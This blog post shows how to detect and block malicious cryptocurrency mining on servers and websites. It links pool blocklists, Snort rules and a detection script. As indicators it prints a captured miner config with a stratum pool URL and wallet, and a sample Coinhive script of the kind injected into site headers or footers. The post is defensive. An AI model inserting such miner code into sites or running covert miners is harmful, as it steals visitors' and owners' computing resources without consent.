So this post is a follow up to the first in this series. In the first post I went over the data on attacks in the wild focusing on prevalence and motivations, this post is more of a focus on technical indicators and methods to detected and prevent this from happening on your servers/network. And I’ve also released a tool called minerchk that can be deployed on servers you suspect that will search for the indicators outlined here.
Proactive Measures:

One of the best proactive steps you can deploy is black holing the DNS for mining pools on you network. I wrote up a prior tutorial on how you can do this if you are using pfSense here. I’ve put together a list of pools that I’ve data on being used for malicious mining you can download it from here:
Observed in malicious activity:
https://raw.githubusercontent.com/Hestat/minerchk/master/minerlist.txt
All currently known pools:
https://raw.githubusercontent.com/Hestat/minerchk/master/minerlist-all.txt

The next step would be to use proactive network monitoring to pick up if mining traffic exists in your network, I’ve written up some snort rules based on the ports used by the mining pools, remember you may need to tune these for your environment if you have any of these ports in use for a legitimate service.
You can get the snort rules here: https://github.com/Hestat/minerchk/blob/master/monero-snort.rules
Reactive Measures:
The following indicators are implemented in the minerchk script available here: https://github.com/Hestat/minerchk

So let’s say you do have an infection how would you know. In many cases load on the server will be your most likely indicator. And if running at a lower privilege then you will likely find an indicator or the miner in /tmp or /dev/shm. If run as root then it will be more likely to be a daemonized process, you can see some examples below:
[1563 18:27:40 ~]# cat /tmp/phpXBaIHk.c threads = 1
mine =
stratum+tcp://4AQVBkuyXEaWRzmF8tBynWdMA1kAA6rzricUH7Jj5UNaYT3UXH4aT8c2TTKLw3VyZZLgt15WD7xAA1NamQ7rgzXA3pxNpxN:x@xmr.crypto-pool.fr:3333/xmr

Another thing that I learned more about while researching this topic is the rise in browser based crypto miners. Large organizations like Showtime and Politico have been hit, but I seen several cases during my research here and you can find many stories in the infosec blogs and twitter. This is most often performed via a javascript injection into your websites code. Often in the case of a CMS like WordPress it will get injected into the footer or header files.
You may learn of this either by you actively going to the site or getting report from users of strange work station behavior like heavy fan ramp up or slow response on their workstation when visiting your site.
<script src="https://coinhive.com/lib/coinhive.min.js"></script><script>var miner = new CoinHive.User('<site-key>', 'john-doe');miner.start();</script>
If you are infected look to see if you can obtain the Monero wallet key as you can use this to identify the malicious miner and submit a request to ban them and lock their funds at teh pool they have been participating in.
stratum+tcp://4AQVBkuyXEaWRzmF8tBynWdMA1kAA6rzricUH7Jj5UNaYT3UXH4aT8c2TTKLw3VyZZLgt15WD7xAA1NamQ7rgzXA3pxNpxN:x@xmr.crypto-pool.fr:3333/xmr
wallet key: 4AQVBkuyXEaWRzmF8tBynWdMA1kAA6rzricUH7Jj5UNaYT3UXH4aT8c2TTKLw3VyZZLgt15WD7xAA1NamQ7rgzXA3pxNpxN
pool: xmr.crypto-pool.fr
Do a little googling and you can locate the public website and emails to contact admins.

If you are unable to enforce blacklisting of domains upstream of your server enforce it locally by routing mining pool domains to localhost.
So I expect to revise this as I get more data, if you got some into your like to share or questions feel free to reach out at twitter @laskow26.